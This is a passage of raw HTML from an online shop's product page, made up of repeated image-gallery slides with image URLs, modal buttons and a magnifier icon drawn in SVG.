height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32035491348641">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16581353734305__main-32035491381409"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16581353734305__main-32035491381409"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16581353734305__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32035491381409">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16581353734305__main-32035491414177"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16581353734305__main-32035491414177"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16581353734305__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32035491414177">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16581353734305__main-32035491446945"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16581353734305__main-32035491446945"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16581353734305__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32035491446945">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16581353734305__main-32035491479713"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16581353734305__main-32035491479713"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16581353734305__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32035491479713">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16581353734305__main-32035491512481"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16581353734305__main-32035491512481"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16581353734305__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32035491512481">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16581353734305__main-32035491545249"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16581353734305__main-32035491545249"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16581353734305__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
